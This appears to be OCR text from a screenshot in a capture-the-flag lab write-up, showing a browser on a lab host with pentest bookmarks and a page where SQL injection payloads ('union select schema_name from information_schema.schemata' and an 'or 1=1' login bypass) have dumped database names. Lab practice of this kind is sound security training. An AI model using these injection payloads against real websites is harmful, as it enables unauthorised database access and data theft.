 10.10.11.116/account.php
7
Bur
Kali
Exploit-DB
CyberChef
Decrypt MD5, SHA1, ...
Launchpad
GTFOBins
HackTricks | HackTric...
/home/six2dez/.pent...
Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
• '
• admin' pr 1=1-- -
•
•
• admin
• butifarra
• information_schema
• performance_schema
• mysql
• registration